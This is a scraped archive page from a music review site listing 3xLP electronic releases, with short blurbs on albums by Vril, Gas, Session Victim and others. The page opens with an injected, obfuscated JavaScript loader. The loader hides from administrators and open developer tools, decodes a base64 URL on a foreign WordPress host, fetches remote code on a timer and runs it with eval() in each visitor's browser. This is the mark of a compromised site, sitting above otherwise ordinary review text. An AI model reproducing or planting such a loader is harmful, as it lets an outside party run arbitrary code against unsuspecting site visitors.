qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696bc740e64b0">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696bc740e64b0" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Format</span>3xLP					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">21</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-43196" class="post-43196 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-dub-techno genres-electronic artists-vril labels-delsin formats-3xlp formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/vril-anima-mundi/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="43006" data-permalink="https://inverted-audio.com/vril-lines-up-second-album-anima-mundi-for-delsin/132dsr_cmyk_final_bb/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;132dsr_cmyk_final_bb&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="132dsr_cmyk_final_bb" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/10/132dsr_vril_artwork-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/vril-anima-mundi/" rel="bookmark">Vril: Anima Mundi</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This is straight up space music: aliens, black holes, astronauts, star ships. Contained are absolutely massive beats and bottomless synth pads. &#8216;Anima Mundi&#8217; is acidic, burning away the rust to reveal the shiny underbelly of a rocket ship headed to a distant solar system. This is true stargazing music, made for asking the biggest questions of our existence.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43196 -->

<article id="post-42395" class="post-42395 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-electronic genres-house genres-pop artists-various-artists labels-studio-barnhus formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/various-artists-studio-barnhus-volym-1/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="42403" data-permalink="https://inverted-audio.com/review/various-artists-studio-barnhus-volym-1/studiio-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Studiio" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/08/Studiio-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/various-artists-studio-barnhus-volym-1/" rel="bookmark">Various Artists: Studio Barnhus Volym 1</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Studio Barnhus Volym 1 is a quintessential representation of Studio Barnhus quirky, carefree and joyful sound &#8211; nothing less than a treasure for the lovers of the Stockholm label.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42395 -->

<article id="post-40781" class="post-40781 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-new-music tag-ambient tag-house genres-ambient genres-house genres-techno artists-dj-healer artists-dj-metatron artists-prime-minister-of-doom artists-prince-of-denmark artists-traumprinz labels-all-possible-worlds formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-480x320.jpg 480w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="40789" data-permalink="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/traumprinz-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Traumprinz" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/" rel="bookmark"><time class="entry-date published" datetime="2018-04-01T23:06:01+00:00">April 1, 2018</time><time class="updated" datetime="2018-04-02T07:45:35+00:00">April 2, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/" rel="bookmark">Traumprinz continues to confound with two new triple LPs as DJ Healer &#038; Prime Minister Of Doom</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Whether these are new Traumprinz projects, the beginnings of a new label and A&#038;R journey, or even an elaborate April Fools prank is unknown. If it is the latter, then a full standing applause is due! Read on to enter All Possible Worlds</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40781 -->

<article id="post-40659" class="post-40659 post type-post status-publish format-standard has-post-thumbnail hentry category-listen tag-kann genres-deep-house genres-house labels-kann formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/kann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/03/cover-4.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/03/cover-4.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="40660" data-permalink="https://inverted-audio.com/kann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour/cover-51/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/03/cover-4.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/03/cover-4-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/listen/" rel="category tag">Listen</a></span><span class="posted-on"><a href="https://inverted-audio.com/kann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour/" rel="bookmark"><time class="entry-date published" datetime="2018-03-22T12:13:49+00:00">March 22, 2018</time><time class="updated" datetime="2018-03-22T12:19:29+00:00">March 22, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/kann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour/" rel="bookmark">Kann celebrate a decade of music with &#8216;Family Horror X&#8217; compilation and European tour</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Leipzig-based record label Kann was founded back in 2008 by Map.ache, Bender and Sevensol &#8211; since then they have consistently released sonically rich house music from<br /><a href="https://inverted-audio.com/kann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40659 -->

<article id="post-39487" class="post-39487 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-techno artists-inigo-kennedy artists-sigha labels-token formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-inigo-kennedy-sigha-minor-ascent/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="39492" data-permalink="https://inverted-audio.com/premiere-inigo-kennedy-sigha-minor-ascent/token78lp-artwork/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TOKEN78LP Artwork" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/11/TOKEN78LP-Artwork-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-inigo-kennedy-sigha-minor-ascent/" rel="bookmark"><time class="entry-date published" datetime="2017-11-29T13:12:48+00:00">November 29, 2017</time><time class="updated" datetime="2017-11-29T13:13:15+00:00">November 29, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-inigo-kennedy-sigha-minor-ascent/" rel="bookmark">Premiere: Inigo Kennedy &#038; Sigha &#8211; Minor Ascent</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A decade of activity in the ever fiercely competitive techno game isn&#8217;t something you celebrate everyday, but it&#8217;s indeed the road covered by Kr!z&#8217;s imprint Token<br /><a href="https://inverted-audio.com/premiere-inigo-kennedy-sigha-minor-ascent/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-39487 -->

<article id="post-39058" class="post-39058 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-techno artists-1800haightstreet labels-lobster-theremin formats-3xlp formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/1800haightstreet-endless/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/10/1800.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/10/1800.jpg 1199w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/10/1800-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="39061" data-permalink="https://inverted-audio.com/review/1800haightstreet-endless/attachment/1800/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/10/1800.jpg" data-orig-size="1199,1199" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1800" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/10/1800-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/10/1800-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/1800haightstreet-endless/" rel="bookmark">1800HaightStreet: Endless</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Hype itself is a devious beast, which can toy with perception, especially with regards to helping you internally over-selling, say, a sprawling eight vinyl monster as a landmark as you succumb to its fever. With that in mind, coming into &#8216;Endless&#8217; blind was a delightful experience, both through an unexpected surprise and also knowing that all appreciation was untainted.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-39058 -->

<article id="post-37766" class="post-37766 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-house artists-session-victim labels-delusions-of-grandeur formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/listen-to-your-heart-session-victim-discuss-their-new-album-on-delusions-of-grandeur/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-800x533.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="37770" data-permalink="https://inverted-audio.com/feature/listen-to-your-heart-session-victim-discuss-their-new-album-on-delusions-of-grandeur/sessionvictim3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sessionvictim3" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/06/sessionvictim3-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/listen-to-your-heart-session-victim-discuss-their-new-album-on-delusions-of-grandeur/" rel="bookmark">Listen To Your Heart: Session Victim discuss their new album on Delusions Of Grandeur</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Summer is upon us and with it, a new album from everyone&#8217;s favourite house duo Session Victim. We caught up with Hauke and Matthias as they talk up their studio process, special relationship with DoG and the raison d&#8217;être of their new album, &#8216;Listen To Your Heart&#8217;. Stream it in full within.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37766 -->

<article id="post-37410" class="post-37410 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-dub-techno artists-gas labels-kompakt formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/gas-narkopop/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-144x144.jpg 144w, 